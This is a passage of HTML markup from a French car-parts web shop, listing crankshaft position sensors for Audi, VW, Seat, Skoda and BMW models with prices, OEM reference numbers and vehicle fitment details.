                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" data-id-product="4304" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" title="Capteur d&#039;angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4296-tm_home_default/capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.jpg" alt="Capteur d&#039;angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5" title="Capteur d&#039;angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    18,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" title="Capteur d&#039;angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5" itemprop="url" >
                                <span class="list-name">Capteur d&#039;angle vilebrequin AUDI A4 B5 B6...</span>
                                <span class="grid-name">Capteur d&#039;angle vilebrequin AUDI A4 B5 B6...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur d'angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5 Référence constructeur oem : A.I.C. Competition     53003A.I.C. Competition     55305AIRTEX     5S11934AUDI     038 907 319 E - 038907319EAUDI     38 907 319 E - 38907319EBECK/ARNLEY     180-0489BOSCH     0 986 280 491 - 0986280491BREMI     60239CALORSTAT by Vernet...</span>
                            <span class="grid-desc">Capteur d'angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4301&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4301">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html" data-id-product="4301" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" title="Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/5645-tm_home_default/capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.jpg" alt="Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5" title="Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    13,89€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" title="Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5" itemprop="url" >
                                <span class="list-name">Capteur de Position Vilebrequin BMW E46...</span>
                                <span class="grid-name">Capteur de Position Vilebrequin BMW E46...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5

Référence constructeur (Numéro OEM)
BEHR HELLA SERVICE 6PU009163331BMW 12147503140BMW 13627548994BMW 7503140BMW 7548994BREMI 60281DELPHI SS11074ERA 551262ERA 551262AFACET 90473FEBI BILSTEIN 29483FISPA 83.435HELLA 6PU009163331HERTH+BUSS ELPARTS...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=5518&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="5518">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html" data-id-product="5518" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" title="Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2531-tm_home_default/capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.jpg" alt="Capteur Position Vilbrequin Audi A4 A6 A8 VW Phaeton" title="Capteur Position Vilbrequin Audi A4 A6 A8 VW Phaeton" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    13,88€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" title="Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton</span>
                                <span class="grid-name">Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Audi A4 A6 A8 VW PhaetonAffectation véhicules :AUDI A4 2.0 , 3.0 TDI , 2.7 TDI (2000/11 -- 2009/03)AUDI A8 3.0 TDI (2002/10 - 2010/07)AUDI A6 3.0 TDI , 2.7 TDI (2004/05- /)VW PHAETON 3.0 (2002/04 - /) Volkswagen Phaeton AUDI    A4 B6 Berline    A4 B7 Berline    A4 B6 Break    A4 B7 Break    A4 B6/B7 Cabriolet    A6 C6...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Audi A4 A6 A8 VW PhaetonAffectation...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2424&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2424">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html" data-id-product="2424" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" title="Capteur Vilebrequin Bora Caddy Eos Golf 4/5/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2537-tm_home_default/capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.jpg" alt="Capteur Vilebrequin Bora Caddy Eos Golf 4/5/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT" title="Capteur Vilebrequin Bora Caddy Eos Golf 4/5/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    11,20€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" title="Capteur Vilebrequin Bora Caddy Eos Golf 4/5/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Bora Caddy Eos Golf...</span>
                                <span class="grid-name">Capteur Vilebrequin Bora Caddy Eos Golf...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Bora Caddy Eos Golf 4 , 5 , 6 , Plus Jetta New Beetle Passat Polo Sirocco Touran Skoda Fabia Octavia Seat Altea Cordoba Exeo Ibiza Leon Toledo Audi A3 A4 A6 TTAffectation véhicules :AUDI A3 1.6, 1.8 T , S3 (1996/09 - /)AUDI TT 1.8 T , 2.0 (1998/10 - /)AUDI A4 2.0 (2002/04 - 2009/03)AUDI A6 2.0 (2004/05 - 2011/03)SEAT...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Bora Caddy Eos Golf 4 , 5 , 6 ,...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2430&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2430">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html" data-id-product="2430" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" title="Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2541-tm_home_default/capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.jpg" alt="Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2" title="Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    15,75€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" title="Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Bora Golf 4 , 5 Lupo...</span>
                                <span class="grid-name">Capteur Vilebrequin Bora Golf 4 , 5 Lupo...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin VW Bora Caddy Golf 4 , 5 Lupo New Beetle Polo Skoda Fabia Octavia Seat Arosa Cordoba Ibiza Inca Leon Toledo Renault Clio 2 Mercedes CLK Ford Fiesta Ranger Audi A2Affectation véhicules :AUDI A2 1.4 (2000/02 - 2005/08)VW POLO 120 1.6, 1.4 16V GTI (1994/10 - 20001/10)VW DERBY SALOON 75 1.4 16V (1995-2005)VW TOUAREG 3.0 V6 TDI...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin VW Bora Caddy Golf 4 , 5 Lupo New...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2434&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2434">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html" data-id-product="2434" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" title="Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2545-tm_home_default/capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.jpg" alt="Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6" title="Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    21,20€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" title="Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Golf 3 , 4 Lupo Passat...</span>
                                <span class="grid-name">Capteur Vilebrequin Golf 3 , 4 Lupo Passat...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Caddy Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Inca Toledo Ford Galaxy Audi A4 A6Affectation véhicules :AUDI A6 1.9 TDI (1994/06 - 2005/01)VW PASSAT 1.9 TDI (1988/02 - 2001/12)VW POLO 64 1.9 SDI , 1.7 SDI (1994/10 - 2001/10)VW GOLF III 1.9 TDI (1991/08 - 2002/06)VW SHARAN 1.9 TDI...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Caddy Golf 3 , 4 Lupo Passat...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2438&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2438">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html" data-id-product="2438" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" title="Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2538-tm_home_default/capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.jpg" alt="Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT" title="Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    24,42€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html" title="Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Golf 5  Multivan...</span>
                                <span class="grid-name">Capteur Vilebrequin Golf 5  Multivan...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Article : ECP-AU-007 - 045906433A - L 20g
